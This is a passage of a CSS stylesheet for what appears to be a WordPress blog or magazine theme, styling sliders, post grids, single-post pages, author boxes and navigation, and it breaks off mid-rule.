#ei-slider-small .ei-title h2 a{
font-size: 25px;
line-height: 30px;
font-weight: bold;
}

.ei-title h3{
font-size: 14px;
line-height: 22px;
color: #fff;
font-weight: bold;
text-shadow: 1px 1px 1px #000;	
}

.ei-slider-thumbs{
height: 13px;
margin: 0 auto;
position: relative;
}

.ei-slider-thumbs li{
position: relative;
float: left;
height: 100%;
}

.ei-slider-thumbs li.ei-slider-element{
top: 0px;
left: 0px;
position: absolute;
height: 100%;
z-index: 100;
text-indent: -9000px;
background-color: #f14d4d;
}

.ei-slider-thumbs li a{
background: #eee;
box-shadow: 0px 1px 1px #ccc;
display: block;
text-indent: -9000px;
width: 100%;
height: 100%;
cursor: pointer;
transition: background 0.2s ease;
}

.ei-slider-thumbs li a:hover{
background-color: #f0f0f0;
}

.ei-slider-thumbs li img{
position: absolute;
bottom: 50px;
opacity: 0;
z-index: 999;
max-width: 100%;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-o-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
transition: all 0.4s ease;
-webkit-box-reflect: 
below 0px -webkit-gradient(
linear, 
left top, 
left bottom, 
from(transparent), 
color-stop(50%, transparent), 
to(rgba(255,255,255,0.3))
);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.ei-slider-thumbs li:hover img{
opacity: 1;
bottom: 13px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}



/* ======== Scroller and elements ======== */

#myScroller{
visibility: hidden;
}

.radiant_scroller {
display: inline-block;
position: relative;
margin: 25px 0px 0px 0px!important;
width: 100%!important;
max-width: 1240px!important;
visibility: hidden;
}

.radiant_scroller_wrapper {
width: 100%!important;
max-width: 1240px!important;
overflow: hidden;
}

.radiant_scroller_wrapper .scroller-el {
display: inline-block;
position: relative!important;
max-width: 413px;
margin: 0px 3px 0px 0px!important;
padding: 0px!important;
}

.scroller_item img{
transition: 0.4s;
opacity: 0.9;
}

.scroller_item:hover img{
opacity: 1;
}

.scroler_content h1 a{
display: block;
position: absolute;
bottom: 30px;
left: 5px; 
width: auto;
max-width: 81%;
z-index: 10;
margin: 0px 0px 0px 0px;
padding: 15px;
color: #fff;
font-size: 18px;
line-height: 26px;
text-shadow: 1px 1px 0px #444;
transition:0.2s;
}


.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type {
margin-right: 0;
}
.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el {
margin-bottom: 0;
}


.radiant-navigation{
position: absolute;
bottom: 3px;
left: 0px;
width: 100%;
z-index: 20;
}

.radiant_scroller .radiant-next, .radiant_scroller .radiant-prev {
width: 42px;
height: 42px;
transition:0.2s;
}

.radiant_scroller .radiant-next {
background:url("images/right_arrow.png") no-repeat;
background-color:rgba(51,51,51, 0.8);
position: absolute;
bottom: 0px;
right: 0px;
cursor: pointer;
}

.radiant_scroller .radiant-prev {
background:url("images/left_arrow.png") no-repeat;
background-color:rgba(51,51,51, 0.8);
cursor: pointer;
}

.radiant_scroller .radiant-next:hover, .radiant_scroller .radiant-prev:hover {
background-color:rgba(51,51,51, 1);
}

.radiant_scroller .radiant-pagination {
display: none;
}





/*----------------------------*/ 
/*---------5.Home Page--------*/ 
/*----------------------------*/ 


#main_content p{
margin: 0px;
padding: 0px;
}

#home_content{
background-color: #fff;
width: 600px; 
margin: 25px 0px 0px 0px;
float: left;
padding: 0px;
}

#home_content_inner {
display: inline-block;
float: left;
width: 100%!important;
padding: 0px 0px 0px 0px;
}


	
	
/*----------------------------*/
/*-------6.Pages Content------*/ 
/*----------------------------*/

#content {
background-color: #fff;
width: 630px; 
margin: 25px 0px 0px 0px;
float: left;
}

#content.hide_sidebar {
background-color: #fff;
width: 1220px; 
float: left;
margin: 0px 0px 0px 0px;
}

.cat_title_box {
background-color: #f14d4d;
color:#fff;
display: inline-block;
margin: 20px 0px 0px 0px;
padding: 10px 0px;
float: left;
width: 100%;
font-size: 20px;
line-height: 20px;
}

.cat_title_box h3{
color:#fff;
display: inline-block;
float: left;
margin: 0px 5px 0px 15px;
font-size: 20px;
line-height: 24px;
font-weight: bold;
}

.cat_title_box li a{
display: inline-block;
float: left;
margin: 2px 0px 0px 5px;
padding: 0px 6px;
font-size: 11px!important;
line-height: 22px!important;
color:#fff;
font-weight: bold;
border-radius: 5px;
transition: 0.2s;
}

.cat_title_box li a:hover{
background-color: #444;
}


#easy_pagination_index {
display: inline-block;
width: 100%;
position: relative;
margin: 5px 0px 30px 0px;
float: left;
}

#easy_pagination_index li{
background-color: #fff;
border: 1px solid #eee;
display: inline-block;
margin: 0px 8px 0px 0px;
padding: 5px 8px;
font-size: 11px;
color: #777;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

#easy_pagination_index li:hover{
background-color: #f14d4d;
color: #fff;
}

#easy_pagination_index li.current {
background-color: #f14d4d;
color: #fff;
}



.cats_and_formats_box{
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
}

.custom_cat_class{ 
color:#fff!important;
background-color: #00c5ff;
display: inline-block;
float: left;
font-size: 10px;
line-height: 17px!important;
text-decoration: none;
margin: 0px 0px 0px 0px;
padding: 0px 6px 0px 6px;
font-weight: bold;
border-radius: 5px;
}

.gecko .custom_cat_class{ 
line-height: 18px!important;
}

.home_posts_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 11px;
line-height: 24px;
color:#555;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}



.custom_read_more{ 
display: inline-block;
color: #f14d4d!important;
display: inline-block;
float: left;
font-size: 11px;
line-height: 20px;
text-decoration: none;
margin: 10px 0px 0px 0px;
padding: 2px 0px 2px 0px;
font-weight: bold;
transition:0.2s;
}

.custom_read_more a:hover{ 
color: #555!important;
}

.custom_read_more a{ 
color:#f14d4d;
transition:0.2s;
}



/*------------------------------*/ 
/*------------7.Post------------*/ 
/*------------------------------*/ 


.mosaicflow__column {
float:left;
}

.mosaicflow {
display: inline-block;
width: 100%;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 285px; 
}

.post, .product  {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
position: relative;
float: left;
display: inline-block;
width: 285px; 
margin: 0px 0px 25px 0px!important;
padding: 0px 0px 10px 0px; 
visibility: hidden;
}

.index_inner.one_column {
width: 100.5%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 600px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 585px!important;
}



.index_inner.one_line {
width: 100.5%;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 600px!important;
}

.index_inner.one_line .post:last-child, .index_inner.one_line .product:last-child{
margin: 0px 0px 0px 0px!important;
}

.index_inner.one_line .post .post_img_box, .index_inner.one_line .product .post_img_box{
width: 200px;
height: 140px;
display: inline-block;
float: left;
margin: 0px 25px 20px 0px;
padding: 0px;
}

.index_inner.one_line .bottom_info_box{ 
display: block;
width: auto; 
float: none;
margin: 0px;
padding: 10px 0px 20px 0px;
}

.index_inner.one_line .post h2 a, .index_inner.one_line .product h2 a{
margin: 0px 0px 0px 0px;
}

.index_inner.one_line .post_format_video, .index_inner.one_line .post_format_image, .index_inner.one_line .post_format_audio{
top: 10px;
left: 166px;
}


.post .home_posts_img_box, .product .home_posts_img_box {
display: inline-block;
margin: 0px 20px 0px 0px;
float: left;
overflow: hidden;
position: relative;
width: 100%;
height: auto;
padding: 0px!important;
}

.post .post_img_box, .product .post_img_box{
width: 100%;
overflow: hidden;
display: inline-block;
float: left;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.post img, .product img{
display:block;
margin: 0px;
width: 100%;
height:auto;
padding: 0px!important;
transition:0.2s;
}

.post h2 a, .product h2 a{
display: block;
width: 100%;
margin: 5px 0px 0px 0px;
padding: 0px 0px 0px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
color: #000;
transition:0.2s;
}

.post h2, .product h2{
margin: 0px!important;
}

.post h2 a:hover, .product h2 a:hover{
color: red;
}

.post p{
display: block;
width: 100%;
padding: 10px 0px 10px 0px!important;
text-indent: 0px;
color: #666;
font-size: 13px;
line-height: 23px;
}

.product p{
display: block;
width: 100%;
padding: 10px 0px 10px 0px!important;
text-indent: 0px;
color: #666;
font-size: 13px;
line-height: 23px;
}

.product .cat_author{
display: none;
}

.bottom_info_box{ 
display: inline-block;
width: 100%; 
float: left;
margin: 5px 0px 0px 0px;
padding: 5px 0px 10px 0px;
}

.info_box_inner{
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
padding: 0px;
}

.category_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
vertical-align: top;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 0px 9px 0px 0px;
padding: 0px 7px 0px 21px!important;
font-weight: bold;
text-indent: 0px;
}

.cat_author{
display: inline-block;
vertical-align: top;
float: left;
margin: 0px 0px 0px 0px;
font-size: 10px;
line-height: 24px;
font-weight: bold;
color: #888;
cursor: pointer;
transition:0.2s;
}

.cat_author img.avatar{
width: 20px!important;
height: 20px!important;
display: inline-block;
float: left;
border-radius: 50px;
}

.cat_author a{
padding: 0px 7px 0px 10px;
color: #888;
transition:0.2s;
}

.cat_author a:hover{
color: red;
}

.post_meta_line{
display: block;
}

.post .custom_read_more{
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

.product .custom_read_more{
display: none;
}

.wpb_row .post-single-rate{
background: #ff0000;
display: block;
position: relative;
width: 60px;
height: 20px;
padding: 15px 5px 30px 8px;
margin: 0px 0px 0px 0px;
text-align: center;

color: #fff;
text-transform:uppercase;
font-size: 20px;
line-height: 20px;
opacity: 0.95;
z-index: 10;
}

.wpb_row .rate_procent{
font-size: 12px;
}

.wpb_row .rate_title_final{
display: block;
font-size: 11px;
}


.wpb_row .post-single-rate.hide{
display: none;
}

.wpb_row .post-single-rate.hide.custom, .wpb_row .post-single-rate.hide.top, .wpb_row .post-single-rate.hide.custom{
display: block!important;
} 

.post .post-single-rate{
background: #ff0000;
display: inline-block;
position: relative;
padding: 0px 3px 1px 3px;
float: left;
margin: -21px 0px 0px 5px;
}


.post_format_video, .post_format_image, .post_format_audio{
position: absolute;
top: 10px;
right: 10px;
margin: 0px 0px 0px 0px;
width: 0px;
height: 0px;
border-radius: 50px;
transition: 0.2s;
}

.touchcarousel-item:hover .post_format_video, .touchcarousel-item:hover .post_format_image, .touchcarousel-item:hover .post_format_audio{
width: 25px;
height: 25px;
}
.feat_post_box:hover .post_format_video, .feat_post_box:hover .post_format_image, .feat_post_box:hover .post_format_audio{
width: 25px;
height: 25px;
}

.post:hover .post_format_video, .post:hover .post_format_image, .post:hover .post_format_audio{
width: 25px;
height: 25px;
}


.product .post_format, .product .post_format_video, .product .post_format_image, .product .post_format_audio{
display: none;
}


.post_format{
display: none;
}

.post_format_video{
background: url("images/post_format_video.png") no-repeat center center;
}

.post_format_image{
background: url("images/post_format_image.png") no-repeat center center;
}

.post_format_audio{
background: url("images/post_format_audio.png") no-repeat center center;
}




/*---------Slider post format styles---------*/

.slider_format {
display: block;
width: 100%;
height: auto;
margin: 0px!important;
position: relative; 
}

.slider_format .slides img{
margin: 0px!important;
width: 100%;
height: auto;
display: block;
}

.slider_format .flex-direction-nav{
width: 65px; 
height: 30px;
position: absolute; 
right: 15px;
bottom: 15px;
float: left;
display: inline-block;
-webkit-transition: all .3s ease;
}

.slider_format .flex-direction-nav .flex-next{
background: url("images/btn-next-slider.png") no-repeat;
display: inline-block;
width: 30px; 
height: 30px;
float: right;
text-indent: -9999px;
cursor: pointer;
}

.slider_format .flex-direction-nav .flex-next:hover{
opacity: 0.7;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}

.slider_format .flex-direction-nav .flex-prev{
background: url("images/btn-prev-slider.png") no-repeat;
display: inline-block;
width: 30px; 
height: 30px;
float: left;
text-indent: -9999px;
cursor: pointer;
}

.slider_format .flex-direction-nav .flex-prev:hover{
opacity: 0.7;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}



/*----------------------------*/ 
/*-------8.Single Content-----*/ 
/*----------------------------*/ 


#single_content {
border: 1px solid #f9f9f9;
background-color: #fff;
width: 600px; 
margin: 25px 0px 0px 0px;
padding: 0px 20px 0px 20px; 
float: left;
visibility: hidden;
}

#single_content.fixed_sidebar{
width: 560px; 
}

#single_content.hide_sidebar  {
background-color: #fff;
width: 1220px; 
margin: 0px 0px 0px 0px;
float: left;
visibility: hidden;
}

.single_post_line{
background-color: #f14d4d;
display: block;
width: 600px;
height: 3px; 
margin: 0px 0px 20px -20px;
}

.single_post{
width: 100%;
display: inline-block;
float: left;
margin: 0px;
}

.single_video_full_width{
width: 100%;
height: auto;
display: inline-block;
margin: 5px 0px 0px 0px!important;
}


.single_video_full_width .video-container {
margin: 20px 0px 0px 0px;
}

/*---Full width image---*/ 

.big_image_cover{
width: 100%;
position: relative;
max-height: 500px;
height: auto;
display: inline-block;
margin: 25px 0px 0px 0px!important;
padding: 0px;
overflow: hidden;
}

.big_image_cover .photo_bg_shadow{
background: url("images/big_shadow.png") repeat-x bottom;
display: block;
position: absolute;
top: 0px;
width: 100%;
height: 100%!important;
}

.big_image_cover img{
width: 100%;
height: auto;
}


/*---Full width - Parallax---*/ 

.single_photo {
display: inline-block;
margin: 25px 0px 0px 0px!important;
width: 100%;
min-height: 500px;
height: 100%!important;
background-attachment: fixed;
background-position: 50% 0;
background-repeat: no-repeat;
background-size: cover;
position: relative;
}

.single_photo .photo_bg_shadow{
background: url("images/big_shadow.png") repeat-x bottom;
position: relative;
min-height: 500px;
height: 100%!important;
}

.photo_bg_inner{
display: inline-block;
position: absolute;
bottom: 50px;
width: 100%;
}

.photo_bg_inner h1{
display: inline-block;
color:#fff;     
font-size: 35px;
line-height: 40px;
padding: 5px 10px 6px 5px;
margin: 0px 20px 0px 0px;
font-weight: bold;
text-shadow: 1px 1px 0px #333;
}

.photo_bg_inner .post_meta_line{
display: inline-block;
padding: 0px!important;
margin: 0px 0px 0px 7px!important;
color: #fff!important;
}

.photo_bg_inner .single_post_time{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
background-color: none!important;
padding: 0px 7px 0px 23px!important;
margin: 9px 8px 0px 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
}



.photo_bg_inner .cat_author{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
margin: 9px 15px 0px 15px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #000;
}


.photo_bg_inner .cat_author a{
color: #fff;
text-shadow: 0px 0px 1px #000;
}
.photo_bg_inner .cat_author a:hover{
color: #eee;
}

.single_title h1{
display: inline-block;
width: 100%;
float: left;
margin: 0px 0px 5px 0px;
font-size: 30px;
font-weight: bold;
color: #000;
line-height: 130%;
}

.page .single_title h1{
margin: 25px 0px 5px 0px;
}

.page .single_post .single_thumbnail img{
margin: 0px 0px 0px -20px;
}

.page  .single_post .post_meta_line {
margin: 5px 0px 5px 0px;
}

.single_post .post_meta_line {
display: inline-block;
width: 100%;
margin: 5px 0px 15px 0px;
height: 40px;
}

.single_post_time{
background: url("images/cat_time_icon.png") no-repeat 5% 55%;
display: inline-block;
vertical-align: top;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 9px 10px 0px 0px;
padding: 0px 7px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.single .single_post_cat{
display: inline-block;
float: left;
margin: 13px 10px 10px 0px;
}

.single  .cat_author{
margin: 9px 10px 10px 15px;
}

.single  .cat_author img.avatar{
margin: 3px 10px 0px 0px;
border: none;
padding: 0px;
}
.single  .cat_author a{
margin: 0px 0px 0px 0px!important;
padding: 0px 7px 0px 0px!important;
font-size: 10px;
line-height: 24px;
text-transform: capitalize!important;
}

.single_post .single_thumbnail img{
display: inline-block;
float: left;
width: 600px;
height: auto!important;
margin: 0px 0px 20px -20px;
padding: 0px;
-webkit-transition: all .3s ease;
}

.single_post #review-box{
margin: 5px 20px 20px 0px;
}


.single_post .slider_format{
display: inline-block;
margin: 20px 0px 20px 0px!important;
}


#home_content .video-container {
margin: 0px;
}

.video-container {
position: relative;
margin: 0px 0px 30px 0px;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
border: none!important;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}



.single_text{
padding: 0px 0px 0px 0px;
display: block;
width: 100%;
font-size: 16px;
color: #4b4b4b;
line-height: 26px;
}

.single_text .single_thumbnail_small{
padding: 7px 25px 15px 0px;
float: left;
display: inline-block;
width: 250px;
}

.single_text .single_thumbnail_small ul{
background: #fafafa;
padding: 0px 0px 0px 0px!important;
margin: -6px 0px 0px 0px!important;
float: left;
display: inline-block;
width: 250px;
}

.single_text .single_thumbnail_small ul li{
border-bottom: 1px solid #f5f5f5;
width: 100%;
padding: 3px 0px 3px 0px!important;
margin: 0px!important;
float: left;
display: block;
list-style: none;
}

.single_text .single_thumbnail_small ul li a{
background: url("images/sidebar_li_arrow.png") no-repeat left center;
width: 85%;
padding: 5px 0px 5px 15px!important;
margin: 0px 0px 0px 10px!important;
display: block;
font-size: 12px;
color: #333;
font-weight: bold;
line-height: 19px!important;
transition: 0.2s;
}

.single_text .single_thumbnail_small ul li a:hover{
color: #f14d4d;
}

.single_text h1, .single_text h2, .single_text h3, .single_text h4, .single_text h5, .single_text h6{
padding: 5px 0px 20px 0px!important;
line-height: 135%;
font-weight: bold;
}

.single_text .review-final-score h1, .single_text .review-final-score h2, .single_text .review-final-score h3, .single_text .review-final-score h4{
line-height: 100%;
}

.single_text ul {
margin: 0px 0px 25px 0px;
}

.single_text ul li{
list-style: disc;
margin: 0px 20px 2px 20px;
}


.single_text ol {
margin: 0px 0px 25px 0px;
}

.single_text ol li{
list-style: decimal;
margin: 0px 20px 2px 20px;
}

.single_text p{
margin-bottom: 30px!important;
text-indent: 0px;
}


.single_text img{
height: auto;
max-width: 100%;
}

.single_text img.aligncenter {
display: block!important;
margin-left: auto!important;
margin-right: auto!important;
}

#post-pagination{
display: inline-block;
width: 100%;
margin: 20px 0px 10px 0px;
}

#post-pagination a { 
border: 1px solid #eee;
padding: 4px 8px;
margin: 2px 0px 2px 3px;
text-decoration: none;
color: #666;
background: #ffffff;
transition: 0.2s;
}

#post-pagination .current-post-page { 
border: 1px solid #eee;
padding: 4px 8px;
margin: 2px 0px 2px 3px;
text-decoration: none;
color: #fff;
background: #f14d4d;
}

#post-pagination a:hover { 
color: #fff;
background: #f14d4d;
}

.wp-caption {
max-width: 100%; 
padding: 0px!important;
margin: 0px 0px 0px 30px!important;
text-align: center;
background: #fff; 
}

.wp-caption img{
padding: 0px!important;
margin: 0px!important;
}

.wp-caption p.wp-caption-text {
background: #fff; 
font-size: 12px;
line-height: 22px;
color: #888;
margin: 0px!important;
padding: 3px 0px!important;
text-indent: 0px;
font-style: italic;
}



#tags_simple {
display: inline-block;
margin: 0px 0px 0px 0px;
padding: 0px;
list-style-type: none;
overflow: hidden;
}
#tags_simple li { 
display: inline-block;
background: url("images/tag_single.png") no-repeat 8px 8px;
background-color: #444;
margin: 0px 5px 5px 0px;
padding: 0px 8px 0px 20px;
transition: 0.2s;
}

#tags_simple li a{ 
color: #fff;
font-size: 11px!important;
line-height: 22px;
font-weight: bold;
}

#tags_simple li:hover{
background-color: #f14d4d!important;
}

#tags_simple li a{
color: #fff;
}


.essb_links {
padding: 0px 0px 10px 0px!important;
display: inline-block;
}



/*----------Author box----------*/ 

#content #author_box{
width: 600px;
margin: 0px 0px 30px 0px;
padding: 0px 0px 10px 0px;
}

#author_box{
background-color: #f9f9f9;
display: inline-block;
position: relative;
width: 100%;
height: auto;
padding: 0px 0px 20px 0px;
margin: 30px 0px 20px 0px;
}

#author_box img{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
padding: 0px;
width: 70px;
height: 70px;
}

.authorinfo{
display: block;
padding: 0px 0px 0px 100px;
}

#author_box h4{
display: inline-block;
float: left;
font-size: 18px;
color:#333;
margin:0;
padding: 10px 0px 0px 0px;
}

#author_box h4 a{
text-decoration:none;
color: #333;
font-weight: bold;
text-transform: capitalize!important;
transition: 0.2s;
}

#author_box h4 a:hover{
color: red;
}

#author_box p{
display: block;
float: left;
width: 96%;
color:#777;
line-height: 22px;
margin: 10px 0px 15px 0px;
padding: 0px 0px 0px 0px;
text-indent: 0px;
}

#author_box p a{
color: #f14d4d;
}

.author_icons{
display: inline-block;
position: absolute;
top: 15px;
right: 15px;
height: 20px;
}

.author_icons li{
display: inline-block;
height: 20px;
width: 20px;
margin: 0px 0px 0px 10px;
}

.author_icons li a{
height: 20px;
width: 20px;
cursor: pointer;
display: inline-block;
}

.google_icon{
background: url("images/author-gplus.png") no-repeat center center;
}

.twitter_icon{
background: url("images/author-twitter.png") no-repeat center center;
}

.facebook_icon{
background: url("images/author-fb.png") no-repeat center center;
}

.linkedin_icon{
background: url("images/linkedin_hover.png") no-repeat center center;
}

.instagram_icon{
background: url("images/instagram_hover.png") no-repeat center center;
}

.author-link{
display: inline-block;
color: #666;
padding: 0px 0px 10px 0px;
}

/*----------Single similar posts----------*/ 


#similar-post{
display: inline-block;
width: 580px;
padding: 0px 0px 0px 0px;
margin: 25px 0px 0px 0px;
}

#similar-post .sim_title_box{
background-color: #f5f5f5;
width: 560px;
padding: 5px 0px;
margin: 0px;
}

#similar-post .sim_title_box span{
background-color: #f14d4d;
padding: 8px 8px;
font-size: 14px!important;
line-height: 22px;
color: #fff;
font-weight: bold;
}

#similar-post li{
border-bottom: 1px solid #f5f5f5;
display: inline-block;
position: relative;
float: left;
width: 93%;
margin: 20px 0px 0px 0px!important;
padding: 0px 0px 15px 0px;
visibility: hidden;
}

#similar-post .similar_posts img{
display: inline-block;
width: 100%;
height: auto;
float: left;
margin: 0px 0px 7px 0px;
}

#similar-post .similar_posts h3 {
display: inline-block;
margin: 7px 0px 0px 0px;
line-height: 22px;
font-size: 13px!important;
font-weight: bold;
}

#similar-post .similar_posts h3 a{
color: #000;
transition:0.2s;
}

#similar-post .similar_posts h3 a:hover{
color: red;
}

.similar_posts_cat{
position: absolute;
top: 10px;
left: 10px;
}


/*----------Navigation----------*/ 

.nav_svg{
display: none;
}

.nav-slide .sticky_post {
position: fixed;
top: 90%;
display: block;
outline: none;
text-align: left;
z-index: 1000;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}

.nav-slide .sticky_post.sticky_prev_post {
border-top: 1px solid #ddd;
border-right: 1px solid #ddd;
border-bottom: 1px solid #ddd;
left: 0px;
}

.nav-slide .sticky_post.sticky_next_post {
border-top: 1px solid #ddd;
border-left: 1px solid #ddd;
border-bottom: 1px solid #ddd;
right: 0px;
}

.nav-slide .sticky_post svg {
display: block;
margin: 0 auto;
padding: 0;
}

.nav-slide .icon-wrap {
position: relative;
z-index: 100;
display: block;
padding: 20px;
background-color: #fff;
}

.nav-slide svg.icon {
fill: #34495e;
}

.nav-slide .sticky_post_content {
background-color: #34495e;
position: absolute;
top: 50%;
min-height: 100px;
max-width: 300px;
padding: 0 100px;
-webkit-transition: -webkit-transform 0.3s;
transition: transform 0.3s;
}


.nav-slide .sticky_post.sticky_prev_post .sticky_post_content {
left: 0;
padding-right: 120px;
-webkit-transform: translateY(-50%) translateX(-100%);
transform: translateY(-50%) translateX(-100%);
}

.nav-slide .sticky_post.sticky_next_post .sticky_post_content {
right: 0;
padding-left: 120px;
text-align: right;
-webkit-transform: translateY(-50%) translateX(100%);
transform: translateY(-50%) translateX(100%);
}

.nav-slide h3 {
display: inline-block;
height: auto;
margin: 0;
padding: 20px 0;
color: #fff;
font-weight: normal;
font-size: 17px;
line-height: 24px;
white-space: nowrap;
overflow: hidden;
}

.nav-slide h3 a{
display: inline-block;
height: auto;
max-width: 300px;
color: #fff;
}

.nav-slide img {
position: absolute;
top: 0;
width: 100px;
height: 100px;
}

.nav-slide .sticky_post.sticky_prev_post img {
right: 0;
}

.nav-slide .sticky_post.sticky_next_post img {
left: 0;
}

.nav-slide .sticky_post:hover .sticky_post_content {
-webkit-transform: translateY(-50%) translateX(0); 
transform: translateY(-50%) translateX(0);
}





#navigation_images{
display: inline-block;
width: 100%;
margin: 25px 0px 20px 0px;
}

#navigation_images .alignleft {
width: 48%;
display: inline-block;
position: relative;
}

#navigation_images .alignright {
width: 48%;
display: inline-block;
position: relative;
}

#navigation_images .alignleft img{
width: 100%;
min-height: 150px;
max-height: 150px;
display: inline-block;
margin: 0px;
float: left;
}

#navigation_images .alignright img{
width: 100%;
min-height: 150px;
max-height: 150px;
display: inline-block;
margin: 0px;
float: right;
}


.prev_link_title, .next_link_title{
display: inline-block;
padding: 15px 0px 0px 0px;
font-size: 13px;
line-height: 21px;
font-weight: bold;
text-align: center;
}
.prev_link_title a, .next_link_title a{
color: #000;
transition: 0.2s;
}
.prev_link_title a:hover, .next_link_title a:hover{
color: red;
}

.prev_title_icon{
background: url("images/prev_title_icon.png") no-repeat center center;
display: inline-block;
position: absolute;
top: 10px;
left: 10px;
width: 20px;
height: 20px;
}

.next_title_icon{
background: url("images/next_title_icon.png") no-repeat center center;
display: inline-block;
position: absolute;
top: 10px;
right: 10px;
width: 20px;
height: 20px;
}

#navigation_images a:hover{
color: #f14d4d;
}

#navigation_images span{
font-size: 13px;
line-height: 20px;
color: #fff;
}

.prev_link_title span{
float: right;
}
.next_link_title span{
float: left;
}




#wpautbox-below{
display: inline-block;
margin: 0px 0px 20px 0px;
width: 100%;
}

#wpautbox-below ul .a-tab-active{
margin: 0px!important;
}

#wpautbox-below ul .a-tab-last{
border-top: 1px solid #fff!important;
margin: 0px!important;
}

#wpautbox-below ul .a-tab-first{
border-top: 1px solid #fff!important;
margin: 0px!important;
}

#wpautbox-below .wpautbox-avatar img{
border: none;
display: block;
margin: 0px 0px 0px 0px;
width: 80px;
height: 80px;
}

#wpautbox-below .wpautbox-author-meta h4{
font-size: 18px;
line-height: 36px;
text-transform: uppercase;
}

#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{
margin: 0px;
}



.ssba{
display: block;
width: 100%;
padding: 0px 0px 20px 0px;
}



/*------------------------------*/ 
/*-------9.Page Templates-------*/ 
/*------------------------------*/ 


#content.full_width{
width: 100%;
display: inline-block;
float: left;
}

#content.full_width .single_post{
background: #fff;
width: 100%;
display: inline-block;
padding: 0px 0px 30px 0px;
margin: 0px;
}

#content.full_width .single_thumbnail{
display: inline-block;
max-width: 300px;
float: left;
margin: 0px 25px 20px 0px;
}

#content.full_width .single_thumbnail img{
margin: 0px 25px 0px 0px;
max-width: 300px;
height: auto;
}

#content.full_width .single_title h1{
display: block;
float: none;
width: 98%;
margin: 0px 0px 5px 0px;
}

#content.full_width  .single_post .post_meta_line {
margin: 5px 0px 5px 0px;
float: none;
display: block;
}

#content.full_width .single_post_time{
margin: 8px 10px 0px -5px;
}

#content.full_width .single_text{
display: block;
float: none;
width: 100%;
}


.post_nr {
width: 95%;
padding: 0px 0px 0px 0px;
display: inline-block;
float: left;
}

.post_nr h2{
color: #333;
font-size: 22px;
margin: 0px 0px 10px 0px;
font-weight: bold;
text-transform:uppercase;
}

.post_nr .search{
float: left;
margin: 10px 0 15px 0px;
}

.single-entry{
color: #333;
font-size: 15px;
line-height: 24px;
display: inline-block;
margin: 0px 0px 0px 0px;
padding-bottom: 20px;
}

.single-entry .search{
margin: 20px 0 0px 0px;
}

.search-results{
margin: 0px!important;
width: 100%!important;
float: left!important;
display: inline-block!important;
}

.search-no-results{
margin: 0px!important;
width: 100%!important;
float: left!important;
display: inline-block!important;
}



.page-template-auhor-php .big_image_cover{
width: 100%;
position: relative;
max-height: 350px;
height: auto;
display: inline-block;
margin: 0px 0px 0px 0px;
padding: 0px;
overflow: hidden;
}

.author_thumbnail img{
position: relative;
width: 100%!important;
min-height: 300px;
min-height: 300px;
margin: 0px 0px 0px 0px;
}

#author_content {
position: absolute;
bottom: 30px;
left: 30px;
float: left;
display: inline-block;
width: 95%; 
margin: 0px 0px 0px 0px;
}

.author_name{
display: block;
margin: 3px 0px 13px 0px;
padding: 2px 0px 0px 0px;
font-size: 20px;
font-weight: normal;
text-transform: uppercase;
line-height: 20px;
color: #fff;
text-shadow: 0px 0px 1px #555;
}

.author_avatar img{
border: none;
background:rgba(255,255,255, 0.3);
display: inline-block;
float: left;
width: 120px;
height: 120px;
margin: 0px 20px 0px 0px;
padding: 5px;
}

.author_description{
display: block;
padding: 0px 0px 13px 155px;
line-height: 22px;
color: #fff;
}

.author_description p{
font-size: 16px;
text-indent: 0px;
padding: 10px 0px;
text-shadow: 0px 0px 1px #555;
}

.author_description span{
display: block;
margin: 15px 0px;
font-weight: bold;
font-size: 14px;
text-transform: uppercase;
text-shadow: 0px 0px 1px #333;
}

.author_email{
background: url(images/menu_bg_line.png) repeat-x bottom;
background-color: #73c509;
display: inline-block;
float: left;
padding: 6px 10px 7px 10px;
color: #fff;
}


.author_post{
border-bottom: 1px solid #f9f9f9;
background:#fff!important;  
float: left;
display: inline-block;
width: 96%; 
margin: 15px 0px 0px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post:first-child{
margin: 30px 0px 0px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post:last-child{
border-bottom: none;
margin: 15px 0px 40px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post a img{ 
float: left;
display: inline-block;
margin: 0px 20px 0px 0px;
}

.author_posts_title{
